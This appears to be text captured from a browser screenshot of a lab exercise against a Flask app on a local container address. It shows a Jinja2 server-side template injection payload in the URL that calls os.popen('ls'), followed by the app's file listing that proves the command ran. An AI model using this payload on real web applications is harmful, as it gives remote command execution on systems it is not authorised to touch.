 Mozilla Firefox
- UA Pinteresto
172.17.0.2:5000/%7B%7Bre
172.17.0.2:5000/{{request.application.__globals__.__builtins__.__import__('os')['popen']('ls').read()}}
Oops! That page doesn't exist.
http://172.17.0.2:5000/__pycache__
app.py
auth.py
requirements.txt
static
templates
wsgi.py